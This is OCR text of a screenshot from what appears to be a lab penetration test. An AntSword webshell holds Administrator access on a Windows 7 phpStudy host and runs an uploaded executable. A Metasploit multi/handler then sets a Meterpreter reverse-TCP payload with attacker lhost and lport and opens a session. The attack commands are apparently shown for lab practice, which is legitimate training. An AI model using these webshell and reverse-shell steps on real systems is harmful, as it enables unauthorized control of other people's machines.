 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.164.128
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Busine
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW> cd /
系统找不到指定的路径。
C:\>
C:\> ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\ 的目录
2021/07/26 15:12 250,368 asd.exe
2019/09/21 23:13 <DIR> downsoft
2019/09/27 15:50 <DIR> malware
2019/09/27 16:15 <DIR> pentest
2009/07/14 11:20 <DIR> PerfLogs
2019/10/13 16:39 <DIR> phpStudy
2019/09/14 12:22 <DIR> Program Files
2019/10/13 19:30 <DIR> Program Files (x86)
2019/09/14 12:24 <DIR> Python27
2019/08/25 10:09 <DIR> Users
2019/09/15 16:20 <DIR> Windows
1 个文件 250,368 字节
10 个目录 6,855,933,952 可用字节
C:\> asd.exe
C:\>
kali - VMware Workstation
Workstation
主页 kali 靶场 Windows Server 2008 R2 x64 Windows 7 x64 W...
- : ruby — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/
set payload windows/x64/meterpreter/bind_ipv6_tcp
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid
set payload windows/x64/meterpreter/bind_named_pipe
set payload windows/x64/meterpreter/bind_tcp
set payload windows/x64/meterpreter/bind_tcp_rc4
set payload windows/x64/meterpreter/bind_tcp_uuid
set payload windows/x64/meterpreter/reverse_http
set payload windows/x64/meterpreter/reverse_https
set payload windows/x64/meterpreter/reverse_named_pipe
set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/x64/meterpreter/reverse_winhttp
set payload windows/x64/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_
set payload windows/x64/meterpreter_bind_named_pipe
set payload windows/x64/meterpreter_bind_tcp
set payload windows/x64/meterpreter_reverse_http
set payload windows/x64/meterpreter_reverse_https
set payload windows/x64/meterpreter_reverse_ipv6_tcp
set payload windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.164.129
lhost => 192.168.164.129
msf6 exploit(multi/handler) > set lport 9090
lport => 9090
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.164.129:9090
[*] Meterpreter session 1 opened (192.168.164.129:9090 -> 192.168.164.128:9098) at
2021-07-26 15:17:26 +0800
meterpreter >
cve-20
cve-20
ma
binwal
- : ruby — Konsole
3:17 下
2021/7/2